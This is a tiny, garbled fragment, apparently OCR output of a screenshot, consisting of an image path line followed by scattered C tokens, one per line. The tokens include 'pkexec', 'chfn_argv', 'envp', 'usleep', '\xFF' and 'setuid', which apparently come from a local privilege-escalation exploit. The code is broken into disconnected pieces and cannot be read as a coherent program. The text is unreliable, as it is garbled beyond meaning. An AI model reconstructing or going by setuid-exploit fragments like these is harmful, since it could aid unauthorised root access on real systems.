
ecve pkexec"
)
;
)
;
)
;
&
buff
,
1
)
;
,
"\xFF"
,
1
)
;
+
usleep2
)
;
gv
[
0
]
,
chfn_argv
,
envp
)
;
 setuid"
)
;